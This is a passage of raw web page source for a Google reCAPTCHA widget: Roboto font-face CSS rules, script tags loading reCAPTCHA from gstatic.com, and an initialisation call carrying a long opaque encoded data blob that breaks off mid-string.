  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ypa99qjufPML1kBMu1xvOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ypa99qjufPML1kBMu1xvOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ypa99qjufPML1kBMu1xvOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22JsKzQcKDwpfCnioDaiTCrWDDrF8sw6wAw4nDqCt3SHtRD8Kaw4pMw79CwrIYw4rDhyDCrSjCrMKKwq/DjgI/ZsKuwpHDjxkpRsO7w47Dl8K9w6vDolzCq1NUZ8O1FcKnGcKbw4fDn8K7Hxl4wp3CtsO/[base64]/Ci0Rue8OTw780KQDCjMKZKcKKQMOMczENIW/Cn8OmWR8tfMOaccOOw5p+CUbDtnU3GiR8wo93w7wzasK5YcOGw4vDrD/[base64]/wp8iCmLDpMOudVTDpHReXMKdHEHDjmLCu0LDoxVCBcKCNsKlw4rDqMKkw43DncKEWMKLw43Cgl3Dn0PDmTV1wo1nw5BtwrdmPcKEw6vDkMORD8KIwp/CmiDDs8KobsOLwqrCiMOtw5DCucKKw7pawq8qw4F3ZhDCggLDoE4VX8KyQsKYb8KGw6fDhApcw7BJbh/CtQQPw68kEArDvcKHwp7DqcKlwqjDgwNlw6fCocOBC8Okw49Qw5IbKcKzw6phJMKnwr3Dp0TCncKnw6vCggEQPsKPwohsFSjDkMKtHFzDisOtDkV/ViTDlV3ClFp0w7Q7d8KZX8Okw4PCicKiClvDpMOJwqvDhsKiw5dUw5VFYsKlwoTChMKTw4nDmFTCt8KmDxx7fnPDgsOtwpsyGTQywp3DpEtRV8Kww6M0esK0TEPCvy/[base64]/DvsK4wr7DhT7DhCATwpvDoAPCsMKjwrXDhsOEHcKEwpjDt8KlQlBuP8KqwoDDokNow7PDuUDDo8KfcF7DrltWX3sqw6fCuFbDisKXw4/DkSRTwrA8wpFdwrYkbm/[base64]/Di8OKK8KMfsODKT7DrGrCksK+G8OUwpRBw6LCqcKSwrjDnRQwRcO1DlrDnXvCkV7DmlvDp38CwogeFcKAw53DhsK2w7htZ1LCmw1GKQfCkcOgYMK8dwtEwoRVB8K5UMOJwpjDjcO8Ig3DpsKZwqXDiXdJwp/[base64]/[base64]/[base64]/CrMKOAMOww4nDn8KUKE1Vwq5RRS9cw4Bcw5zCscOEw7vDjA7CvcOpw61sHMKBRX/ChcKUayZ/[base64]/[base64]/w6XDiC0XwppMwofCpwdlJsOSwqTCrcO/wq3DqMKewqFfIcOswo4bwofClCloVh48EsKPw4rDscOYwq3DgcOUHytddW1WVcK/[base64]/CiMOZwroFVMKxKxdSwojClcO/w7vCjx/Dp3trwqbDonc/wqVCw7zCrsK9BUvCusKYw6xQwqjDmEkPezTCskPDt8K2wrHCj8OkEsOww5xFHMOew4LCk8O8ADfDl0rClGBbw4jDrjbCh8O8H2gZemPCqcO6G8K3VgDDgSXCnMOgw4ANwo/CjlDCpSxAwrLDu2vCmSbDsMOOU8KfwqzDsVkKFWTDhG4ZLsODfMOBY1kzGFHDvFBANFbCkDIdw7p3w5DCpsO0dcKvwpHCoMOBwrzCkFNcD8OxakfCp109w7XCo8KSRn0jRMKfwrwhw4wOD2vDosOtVMK9ZWvCjWfDksK/w7dHancKdnlow4R4woRswprCh8Knw4XCll/CkxtVRMKsw60IBTzCtMOIwohsJAVJwpxfdcOydC/[base64]/CmsORdsOYPUlWw4nDpsKUw6ESAcOxwqFfc8OFw5ZQd8K2w7oaT8K9WGlvw7dKwpjCr8KuwqPDg8KRCsOywq/CuHltw5XCiUzCucK0ZsK9ccKewrQhDsOjIcKaw6JzV8OIw5PCqsO5e159w756I8KVw5Fpw5QhwoLDgh7Chy/CisKfwqDCt8KKwpTChSrCm8KXw6/CucOjQsOSYkUoD2dvE3jDhEUmw6DCkUrCp8ORcS4MdsK+XynDtRfCu0zDhsO/PMKrXxbDtsKxTzDCqsOfPcOdQUnCrUTDhgrDtztKWcKVwod4w67Cu8KNw6XCgUXCiEdpCDJ+NmlqcMKsBTtOw4/[base64]/DvkYTWMKCZ8KWwoJ6b8KpLywsbcODHsObwpLDvgMTbnYsw4fCmsOgd1rDscK6w5PCrkfCpVDDpFfCrhI5w5rCl8KMw6/CsAscJTANwrBFO8OQwqABw67DshrDt1DDulx3CSzCoMKKwpfDpMOrCT3DuibCl2TDvw/CkMKwHsKPC8Ouw5YWCsKfwpFlfcKpwq4casOww4o0fmklLGTCt8OnCBzClhfDkGjDlibDm0RwCsKzahAxw7XDpsKgwpA6wrdIT8O/[base64]/[base64]/[base64]/wqrDmlEYw6fDpsKjwqlQw5jCjhsDwqvClmLCqsKRwo8Rw4MFWcOqXS5hwpLCmAjCoXPDkVzDv1HClcOQBXFjwoQBw6jCrB3CrMOWw5tSwpJ3AMOywqPDnMKEwo/CjSVuwqfCtsOkViIXwo3CmAp5RmR7w5DCumY1OjLCtSzCt0XCuMOPwq7DpkLDqUbDsMKUEllPwqLDqMKQwoXDvMOnCsKawp8aSj3ChzA3woTDqUsFfcKqZsKieA3CocO/DMOxeMKewoFkw7jCgkLDqMKrc8K8fcOJwokICMOkw4JzwpvDqcOEVnEEesKgw5tBY8KtakDCusO5wpB9J8Oaw4vCrD7CrkMew6Uvw61besKHI8K0ZVbDkHhJKsK5w4jDj8OCw6XDkMK0woTDsQnCkTvChsO8wqrDgsOcw5/CmDvDgMKUFMKbNWTDvMOcwpbDn8Ocw5vCqsOewpYpY8KVwrdkEFIpwqQpwq0JF8KewrfDnGnDqsKQw5bCv8OVTl9mw4k/wonCtMKhwoE8FsO6P1HDrsK9wpLDscOEw4jCrxzDm0LCmMOvw4jDjMOlwpQBw69uE8ONwpUhwqxSW8O1wpU8f8Kkw41+QMK+w7Q9w5ZIw7zDjw/DnkzDoDbCkcOXasKRwpRgw6/DqMOYEsKfDzoPVsKSeTEtdcK+OcKNa8OEMsObw4PCs2/Dh8KQw5nChyzDvhNccmLCtSsRw5d5w5s4wp/CoRnDqh/DmMKpDcOmwohvwqHCtMKdw7bDuCBqaMKwB8KNw5vClMOeJRdPHXvCnC0rwqnCojpZwrrCnRfCuE9UwoA6IWnCi8Oywqsvw77DpVppBcKDB8KJBcKbfgJdCcKKS8ODw6xNVxvDk0TCo8KBWVFXISdmwpMYK8Kww7NnwoTCqUVDw4jDlHDCv8O3w4/DnCvDqj/DtV1HwqLDpRQWZMKOfkfCsm3CrMKCwpwkSBAWw4hMeMOtbcOOHnQFaB/CoEDDn8OaHcOiN8KLSXDCisKTeMOcdR/DjwXCgcKfH8OSwrvDiyoKTjkuwpLDjcKEw7nDlMONw4TCvcKTeylawrjDomLDo8OlwrNraVfCosOhYghJwpfDusKxw6cOw5/Cpm4bw7k1w7RyU2bClzUsw5fCh8OUVsKHwpNEEBd+HjrDssKeM27CosOpPHNcwqXCjkZjw6PDv8OlYcO+w7TCssO8cmIrKMOtwqQ6UcONNlokOMKew7vCjsODw6PCjMKnLMK/woUmAsKZw4/[base64]/[base64]/[base64]/w6/CvDfDlsK1w6sZbcK8wrpXasOld8OKw6wYwp/Dg8KKXg7DlsKlw6nDm8O+wq3CoMOVfRVGw7YIbijDqMKIw6jDu8OPwpPCisKrwoLChw3CmUBpwoLCp8KSGToFL3nCli5BwofCkMKKwo7DgnzCpMKow7BcwpPCuMKXw5EUSMKfw5bDuA/DtmzClQd6IAbCmW49bAshwr5wQ8OYWztabQrDicOxw7Byw7h5w7fDohvClzfDh8KRwoHCmcKEwqYSCMOSdMO9IE14CsKFw6fCqjF0GHzDqMKuUXTCksKLwrUOw5jCsxTCj0bCo1DClnTCusOcTcKnDcOOEMO4OcK/DXEww4INwq5NRMOtfMKKBzoBwrnCpsKSw6TDki9tw6srwovCocK6wp4rSsO4w6nCpDvCnh3Ds8OowrRnZ8Khwp0jw77DpMKhwpXCgirCsi8HMMOWwol4U8K2MsKuThdrRnFkw4TDgMKCdGM9fcOawqA/w7Q/w4QWJGxERTJTIsKOc8KUwo3DnMKcwojCpmTDuMOCHcKUXMK0NcKwwpHCm8Kow6PClwjCuxgiA31mfnvDusOpHMOmPMKzecKNwrcWCFpwbG/CvS3Co3p4wqLDpiNTPsKfw6LDgsOzwqoyw5MtwrfCssKdwrrCs8KQN8Kfw5LDg8OPwr8PaCrCvsKHw7bCmcOwAUrDlcOhwrzDsMKPEw7DjDoMw7RWIMKIw6bDm2Zvw7kgfsOASGFgYHZhw47DsEYwXMOzZcK1HkIGS0wSPMOVw7DCosK/YsKgAhRqHVXCuTkaUBLCrMOZwq3CoEbDul3Dk8OUw77ChRjDmRDCisOMCsOwEMKZwoXCo8O0AsONYsOGw57DgA/CiVfDgntyw4XDjsO3dBYAwqTDsx9pw7gJw6hvwr5EDmgRwroJw4FaciVNK3jDj2nClcOqT2ROwp8DHxDCvCplUcOhEsKzw6zCkCLCpMKqwprCj8OhZcODRCfCuS5cw7DDjmXCpcOFwoU1wrbDp8KhHibDtRgWwrDDrAZEUwzDoMOOwpkGw5/[base64]/CvGRWMkvDjcK/wrbCmknCrjA3WMOhw5kjVsORwrcvwoDCvMOCHVJFwoLCkBzCihzDuzfCoV4rEsO2GMOFw6g8w47DkU1Gw67CisOTw7rDqwzDvRVOZEnCvcKnw78WDRlPFsK3w5DDpzvDr2hjeUPDkMKYw4HDjsO/[base64]/wqQjbsKLBMO0MsKPDkcTwrsQVMOuTHHDgXDDmmLCi8O0OQjCg0bCo8O1woPDnmfCssOrwrIjG1sPwpNdw5QzwrXCncKcdMK5CcKfLxjClsKsSsOBdBBMwqjDrcK8wrnDgsKew5vDnMKYw6Jqwp3CmMO9UsO1asOvw5hTwogWwo4/FzHDucOJN8Opw5QSwrxqwrQVEAFSw7t/w6tDKcOdXlhOwpPDlMOxw6vDpsOhQQDDvXDDsnzDrXvCtsKjAMOyCxLDrcOoDcKsw7BcNn3CnmLCvETCmxA3w7PCkCsSw6jDtMKiwoBywpxfFkDDsMONwpMNJlI/YcKDw6/DsMKDAMOlA8KuwoIYGMOIw4HDkMKACRZVw4PCri9vVQ5Gw4nCtMOnN8OjWDnCimlmwqIIGhfCpMK4w7tUeDJlJ8O3w5A5a8KTIMKowqdzw7x5fj/Cp0wFw5/Co8KNFT0Rw6Amw7IrVsKdwqDCjzPCmcKdW8OCwqvCgCFYFgXDtcOUwrzCi3/DtVJlw5FlKjLCmMOJwp1mccOJLMK5GWBNw5HChFUSw71uQFzDu8O5Kjhnwo5Rw4rCmcOYw5sQwr7CpMOLS8KhwpoPbAh5LjpVMsO8PcOvw5kNwpsbw5JvZsOpaRFRDx02w5HDrivCqcO/IDcqbHgLw7HCqG5BR2QSHz3DhAvCrT09J1EUwrPCmFjCjRppQ04ySHYuEsKdw68RTlDCgsKuwql0wpgqZ8KcN8K1C0EUXcO8w59Uwr1gw4/Dv8OcQ8OPHkXDmMOwCMOuwpTChQF6w7XDmXfCoQrCn8Ovw4TDqsOMwokyw4o9LSk5wpAtWCdhwp/DkMOtK8ORw7fCnsKRw58kEcKaNDR1w48/fsKZw4gYw6FFZcO+w4pew5ohwq7CrMOnQSHDszbChcO4w5PCvld8L8Oyw7PDgiguMFTDmGkZw6oDV8Opw6NLAVHDm8K/Dxoaw7InYsO9w77ClsKyHcKvF8K1w7nCrsO9aE1Ew645f8KqasO4wozDsXfDs8OEw7vCtRUwXMOCKjjCuxsIw591an1xwqrCvRBtw5fCvMOww6wQX8O4wo/DucKjPsOpwqDDkcOVwpTCjDXDsFIRXBrDoMKrI31ewobDsMKZwp1Pw4nDrsOuwpfDlFEVaz1OwoA7woLCmiwow5Elw4YGw7DCksOFbMKENsOFwpTCt8KgwqzCiFBGwqfCrcO9WTICFMKjCD/DtXPCqQvCmcKBXMK+woTDmMKnSkbDucK4w7c6J8KOw4PDiQbCgsKqLkbDpGnCjl3Du2HDiMOIw4tew7PCuivCkVsXwpYdw4FuB8KsVMOnw4BZwohxwonCkX/Dr01Iw6HDnwXCpE/Clh8Bwp/[base64]/DvUnDuMKgwrXDpQ/DmcOrw4XDh8OWSFJWOUkVaEsBKcOew53DhsKTw4NkNkI4GMKSwroja1TDhUhEf2TDhgx7Cnsiwq/DmsKqHhN2w55pw5hYwr/[base64]/CosOIbXTDqQguJlbDlzHCjsO9wpDDncOYfnjDjHsPwqzDkXgBwpLCpMK1wqd8wqLDpwx3WRHDt8OBw6duMsOSwq3DmWXDvMOfXBDDvmBHwpjCgcKkwo0cwp4jEcKRUW9Nc8K6wqUPfcOAScO4woHCvsOpw6rDp0F4EMK3Q8KGDzHCjW5hwocpwrhYYsOXwqzDnw/CqHspe8OybMO+wroNOjUXAnp3ccKCwr7Dk3vDusKBw47Cm3VdDxUdf0Zzw5cFw6HDuVd0w5fDl1LCrhbDlMOXC8KgN8OWwqFYeBTDhsK2GW/[base64]/CiyzCucKtw6vCncOLwrhHw7ZMXy7CpVHCoTvDtAbDsi/CvsOyfMKRbMKTw6DDimYTT3zCr8O1wrBvw6Ncfz7Cui0/GlV0w4FiRitEw4sDw5rDpcO/[base64]/CnmYbBkXCnClXwrQwwrPCj3DDhg1Iwq5Fw4DCkHrCs8KrFMKfw7/[base64]/Dqn9qPgTCmQpaSD1xw71JTyzCkcOpcF/CmUVywqMIBS8Jw7LDm8ONw7nCk8ODw7FNw5XCnlh1wpXDjsKkw5TCnsOYSgNWR8OlAyrDgsKYZ8KxGBHCtBY1w7/[base64]/wqkwHgLCiTPCtEjCpcOKcsOoEcOGO2Bcwr3Cki9Lwo/DrAhqXcOKw6I9BnIUw5jCj8OBE8KldAlVUCjDqMOtw7c8w7DDoDfDkF7ChD/[base64]/CgMKVw7QEwqwjNWZdf8KSwqEew5Aaw4QUd8O1w4p1wrcebMO8G8OPwrwtwrrCgyjCi8KJw5HCt8O3FhtiKsO3UWrCuMKWwp8yworCpMOQS8KLwqLCkcOiwqsFRsKNw4QASyHCkx0VZMKxw6/Dh8O0wpEVf2PDvg/[base64]/DlMOTDXXCqcKWw6bCvj4dKA1+woNrIMKCDifCsg3DhsKbBMKOK8OjwqDDui/CssOJasKUwrHDgMKYJ8Omwrhjw67CkRhfbcK0woZMI3fCi2fDgcOcw7DDr8Ohw4VjwpfCt2RKMcOsw79OwodDw7Z5w7vCuMOFLMKKwoTDicKOV2AuaAfDvldaB8KXw7QcdncrdH3DskXDnsKsw6FoHcOFw69WSsK7w4fDgcKrd8K3wpBMwrxtwqrCi0/CiHvDncO7eMKefcOxw5XDoDp2MlI5wr3Dn8OHWMO2w7EnHcOOJhLCssOgwp7CgBXCu8K1w4XCosOACcKSWhpSbcKhFi0BwqV5w7HDnzp1wqBGw7cdainDkcKTw6J8P8KIwo7CsgNsdMOBw4LDq1XCqQkBw7sNwogQJsKFeTwqwp3DhcOICjhyw6UEw6DDgh5uw4/Chio2cCvCtRASRMKbw4XDvGt0DcKcWxciCMONIAEQw7LCocK9ABnDpMOZw4vDuBQRw4rDgMK2w6Izw5DCo8OZN8OzLDh8wrDDrSfDiHEfwoPCsy1IwrrDvcOHd3E+GMO1OwlnLHPCoMKDe8KDwr/DrsOGaQIlwoY+XcKoc8KJAMOlHsK9MsOnwoDCq8OHSFjDkQwkw7/DqsKCSMOawp1CwpnDo8KkIgNREcOVw4vCicKAQAIBeMOPwqNBwqbDm1TCjMOFwq19X8OUa8OuIcO4woHCrMO0BTZTw4kyw4tbwpvCkVzCm8KFE8OAw5PDlTwNwqBjwp5OwqJdwr/CuwbDg2/Ch1l6w47CgcONwq3DuVHChsO7w5bCo3PClxnDrXzDlMKdbUfDgx3Dh8OxwrHCncK2EsKhQMKZIsO2M8OQw5TCpcO4wovCrEADMhQESUpya8OYI8OZwqzCsMOzwq5uw7DDllZvZsKbdS8UPcOnbRVQw4Ziw7I5LsKkJ8OFTsOBKcO2N8Kdw4ABKVrDm8OVw5s/S8KqwotTw7PCnSHCu8OUwpDCpcKow5LDtcOew7kMwo1RRsOzw51jWgzDn8OtDcKkwoYowpLChFXDl8Krw6LCvAzCkcKXYjVmw4LDlhEzAjd5XTlyXApAw4zDoVNaF8ODfsOuODIzOMKBwqfDnhRBSG/[base64]/Ci8KbRMORw5PDqAtLwqrCisO